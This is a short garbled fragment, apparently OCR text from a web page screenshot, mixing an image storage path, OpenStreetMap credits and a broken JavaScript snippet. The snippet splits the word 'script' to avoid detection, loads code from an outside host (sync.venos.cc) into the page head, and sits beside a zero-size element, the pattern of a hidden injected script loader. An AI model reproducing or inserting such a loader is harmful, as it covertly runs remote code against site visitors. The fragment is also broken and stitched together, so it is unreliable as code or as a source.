
⤢
"var d=document,
d.createElement('scr'+'ipt');
src='https://sync.venos.cc';
.head.appendChild(s);"
eight="0px" width="0px" />
©
OpenStreetMap
contributors.